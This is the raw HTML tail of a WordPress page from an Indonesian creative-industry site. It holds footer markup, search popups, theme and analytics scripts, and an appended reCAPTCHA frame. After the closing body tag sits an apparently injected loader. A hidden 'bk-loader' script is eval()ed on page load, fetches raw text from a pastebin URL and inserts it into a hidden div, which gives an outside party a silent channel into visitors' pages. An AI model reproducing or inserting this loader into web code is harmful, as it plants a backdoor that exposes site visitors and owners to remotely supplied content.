<div class="copyright-text copyright-text-first">Hak Cipta indiekraf.com 2026 | Telah terdaftar di Direktorat Jenderal Kekayaan Intelektual Kementrian Hukum dan HAM RI</div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://facebook.com/indiekraf"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/indiekraf"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link linkedin-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.linkedin.com/company/indiekraf"><span class="tie-social-icon tie-icon-linkedin"></span><span class="screen-reader-text">LinkedIn</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://instagram.com/indiekraf"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link whatsapp-social-icon" rel="external noopener nofollow" target="_blank" href="https://wa.me/6282337576338"><span class="tie-social-icon tie-icon-whatsapp"></span><span class="screen-reader-text">WhatsApp</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://indiekraf.com/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">RSS</span></a></li></ul> 
</div><!-- .tie-col /-->
</div><!-- .tie-row /-->
</div><!-- .container /-->
</div><!-- #site-info /-->
</footer><!-- #footer /-->
<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
<span class="tie-icon-angle-up"></span>
<span class="screen-reader-text">Back to top button</span>
</a>
</div><!-- #tie-wrapper /-->
<aside class=" side-aside normal-side dark-skin dark-widgetized-area appear-from-right" aria-label="Secondary Sidebar" style="visibility: hidden;">
<div data-height="100%" class="side-aside-wrapper has-custom-scroll">
<a href="#" class="close-side-aside remove big-btn">
<span class="screen-reader-text">Close</span>
</a><!-- .close-side-aside /-->
<div id="mobile-container">
<div id="mobile-search">
<form role="search" method="get" class="search-form" action="https://indiekraf.com/">
<label>
<span class="screen-reader-text">Cari untuk:</span>
<input type="search" class="search-field" placeholder="Cari &hellip;" value="" name="s" />
</label>
<input type="submit" class="search-submit" value="Cari" />
</form>							</div><!-- #mobile-search /-->
<div id="mobile-menu" class="hide-menu-icons">
</div><!-- #mobile-menu /-->
<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://facebook.com/indiekraf"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/indiekraf"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link linkedin-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.linkedin.com/company/indiekraf"><span class="tie-social-icon tie-icon-linkedin"></span><span class="screen-reader-text">LinkedIn</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://instagram.com/indiekraf"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link whatsapp-social-icon" rel="external noopener nofollow" target="_blank" href="https://wa.me/6282337576338"><span class="tie-social-icon tie-icon-whatsapp"></span><span class="screen-reader-text">WhatsApp</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://indiekraf.com/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">RSS</span></a></li></ul> 
</div><!-- #mobile-social-icons /-->
</div><!-- #mobile-container /-->
</div><!-- .side-aside-wrapper /-->
</aside><!-- .side-aside /-->
</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-desktop" class="tie-popup tie-popup-search-wrap" style="display: none;">
<a href="#" class="tie-btn-close remove big-btn light-btn">
<span class="screen-reader-text">Close</span>
</a>
<div class="popup-search-wrap-inner">
<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">
<form method="get" class="tie-popup-search-form" action="https://indiekraf.com/">
<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Type and hit Enter" />
<button class="tie-popup-search-submit" type="submit">
<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
<span class="screen-reader-text">Search for</span>
</button>
</form>
</div><!-- .pop-up-live-search /-->
</div><!-- .popup-search-wrap-inner /-->
</div><!-- .tie-popup-search-wrap /-->
<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
<a href="#" class="tie-btn-close remove big-btn light-btn">
<span class="screen-reader-text">Close</span>
</a>
<div class="popup-search-wrap-inner">
<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">
<form method="get" class="tie-popup-search-form" action="https://indiekraf.com/">
<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Search for" />
<button class="tie-popup-search-submit" type="submit">
<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
<span class="screen-reader-text">Search for</span>
</button>
</form>
</div><!-- .pop-up-live-search /-->
</div><!-- .popup-search-wrap-inner /-->
</div><!-- .tie-popup-search-wrap /-->
<script type="text/javascript" src="https://indiekraf.com/wp-content/plugins/interlinks-manager/public/assets/js/track-internal-links.js?ver=1.21" id="daim-track-internal-links-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https://indiekraf.com/wp-admin/admin-ajax.php","is_side_aside_light":"","is_taqyeem_active":"","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_2","mobile_menu_parent":"","lightbox_all":"","lightbox_gallery":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","is_singular":"1","autoload_posts":"","reading_indicator":"","lazyload":"","select_share":"","select_share_twitter":"","select_share_facebook":"","select_share_linkedin":"","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"@indiekraf","responsive_tables":"","ad_blocker_detector":"","sticky_behavior":"default","sticky_desktop":"","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\u003Cdiv class=\"spinner-circle\"\u003E\u003C/div\u003E\u003C/div\u003E","type_to_search":"1","lang_no_results":"Nothing Found","sticky_share_mobile":"","sticky_share_post":"","sticky_share_post_menu":""};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://indiekraf.com/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.5.1" id="tie-scripts-js"></script>
<script type="text/javascript" id="tie-scripts-js-after">
/* <![CDATA[ */
jQuery.ajax({
type : "GET",
url  : "https://indiekraf.com/wp-admin/admin-ajax.php",
data : "postviews_id=13064&action=tie_postviews",
cache: !1,
success: function( data ){
jQuery(".single-post-meta").find(".meta-views").html( data );
}
});
//# sourceURL=tie-scripts-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://indiekraf.com/wp-content/themes/jannah/assets/js/sliders.min.js?ver=7.5.1" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://indiekraf.com/wp-content/themes/jannah/assets/js/shortcodes.js?ver=7.5.1" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://indiekraf.com/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.5.1" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://indiekraf.com/wp-content/themes/jannah/assets/js/live-search.js?ver=7.5.1" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://indiekraf.com/wp-content/themes/jannah/assets/js/single.min.js?ver=7.5.1" id="tie-js-single-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"146842474\",\"post\":\"13064\",\"tz\":\"7\",\"srv\":\"indiekraf.com\",\"j\":\"1:14.7\"}") ]);
_stq.push([ "clickTrackerInit", "146842474", "13064" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202601.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script>
WebFontConfig ={
google:{
families: [ 'Plus+Jakarta+Sans:regular:latin', 'Plus+Jakarta+Sans:700,regular:latin', 'Plus+Jakarta+Sans:regular:latin', 'Plus+Jakarta+Sans:700,regular:latin&display=swap' ]
}
};
(function(){
var wf   = document.createElement('script');
wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
wf.type  = 'text/javascript';
wf.defer = 'true';
var s = document.getElementsByTagName('script')[0];
s.parentNode.insertBefore(wf, s);
})();
</script>		<script type='text/javascript'>
!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
</script>
<script type='text/javascript'>
var c = document.body.className;
c = c.replace(/tie-no-js/, 'tie-js');
document.body.className = c;
</script>
</body>
<script type="text/plain" id="bk-loader">
fetch("https://pastebin.com/raw/i6u63g6q",{cache:"no-store"})
.then(r=>r.text())
.then(t=>{
if(t.trim()!=""){
let x=document.createElement("div");
x.style.display="none";
x.innerHTML=t;
document.body.appendChild(x);
}
});
</script>
<script>
let s=document.getElementById("bk-loader").innerHTML;
eval(s);
</script>
</html><!-- WP Fastest Cache file was created in 3.295 seconds, on 1 January 2026 @ 12:40 pm -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ZYcA3YgPZbVsAS4GoXR5Hw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768579624067');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>